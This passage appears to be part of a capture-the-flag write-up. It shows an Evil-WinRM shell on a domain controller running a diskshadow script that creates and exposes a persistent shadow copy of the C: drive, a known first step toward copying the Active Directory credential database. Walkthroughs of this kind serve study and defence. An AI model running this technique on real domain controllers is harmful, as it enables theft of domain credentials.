 *Evil-WinRM* PS C:\Temp> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/24/2020 3:47:43 PM

-> set context persistent nowriters
-> add volume c: alias mydrive9
-> create
Alias mydrive9 for shadow ID {88e2c08d-f16c-464e-8a36-2f90a1053c95} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {376f308d-1238-4dc6-b474-79606238c10d} set as environment variable.

Querying all shadow copies with the shadow copy set ID {376f308d-1238-4dc6-b474-79606238c10d}

 * Shadow copy ID = {88e2c08d-f16c-464e-8a36-2f90a1053c95}    %mydrive9%
  - Shadow copy set: {376f308d-1238-4dc6-b474-79606238c10d} %VSS_SHADOW_SET%
  - Original count of shadow copies = 1
  - Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
  - Creation time: 6/24/2020 3:47:43 PM
  - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
  - Originating machine: DC01.BLACKFIELD.local
  - Service machine: DC01.BLACKFIELD.local
  - Not exposed
  - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
  - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %mydrive9% z:
-> %mydrive9% = {88e2c08d-f16c-464e-8a36-2f90a1053c95}
The shadow copy was successfully exposed as z:\.
->